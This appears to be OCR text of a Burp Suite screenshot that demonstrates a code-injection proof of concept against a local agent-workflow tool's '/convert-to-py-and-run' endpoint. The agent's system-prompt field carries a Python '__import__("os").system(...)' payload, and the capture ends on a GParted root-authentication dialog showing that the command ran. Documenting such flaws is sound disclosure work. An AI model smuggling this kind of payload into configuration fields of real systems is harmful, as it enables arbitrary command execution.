 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Response
Pretty Raw Hex
\n
1 POST /convert-to-py-and-run HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Length: 5718
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:5000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:5000/workstation
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: _ga=GA1.1.1322827583.1724314791; _ga_R1FN4KJKJH=GS1.1.1724335539.5.0.1724335539.0.0.0
18 Connection: close
19
20 {
"data":
"{\n    \"2\": {\n        \"data\": {\n            \"args\": {\n                \"api_key\": \"123\",\n
\"config_name\": \"qwen\",\n                \"messages_key\": \"input\",\n                \"model_name\": \"qw
\"model_type\": \"dashscope_chat\",\n                \"seed\": 0,\n                \"temperat
}\n        },\n        \"inputs\": {},\n        \"name\": \"dashscope_chat\",\n        \"outputs\"
,\n    \"3\": {\n        \"data\": {\n            \"args\": {\n                \"condition_func\": \"lambda *
\"\n            },\n            \"elements\": [\n                \"4\"\n            ]\n        },\n        \"i
n            \"input_1\": {\n                \"connections\": []\n            }\n        },\n        \"name\"
opPipeline\",\n        \"outputs\": {\n            \"output_1\": {\n                \"connections\": []\n
}\n    },\n    \"4\": {\n        \"data\": {\n            \"elements\": [\n                \"5\",\n
\"6\"\n            ]\n        },\n        \"inputs\": {\n            \"input_1\": {\n                \"connections\":
[]\n            }\n        },\n        \"name\": \"SequentialPipeline\",\n        \"outputs\": {\n            \"output_
1\": {\n                \"connections\": []\n            }\n        }\n    },\n    \"5\": {\n        \"data\": {\n
\"args\": {\n                \"name\": \"User\"\n            }\n        },\n        \"inputs\": {\n            \"i
nput_1\": {\n                \"connections\": []\n            }\n        },\n        \"name\": \"UserAgent\",\n        \
"outputs\": {\n            \"output_1\": {\n                \"connections\": []\n            }\n        }\n    },\n    \
"6\": {\n        \"data\": {\n            \"args\": {\n                \"model_config_name\": \"qwen\",\n
\"name\": \"Assistant\",\n                \"sys_prompt\": \"__import__(\\\"os\\\").system(\\\"gparted\\\")\"\n
}\n        },\n        \"inputs\": {\n            \"input_1\": {\n                \"connections\": []\n            }\
n        },\n        \"name\": \"DialogAgent\",\n        \"outputs\": {\n            \"output_1\": {\n                \"
connections\": []\n            }\n        }\n    }\n}"
}
Authenticate
Authentication is required to run the GParted Partition
Editor as root
An application is attempting to perform an action that requires
privileges. Authentication is required to perform this action.
Password:
Your authentication attempt was unsuccessful. Please try again.
Details
Cancel Authenticate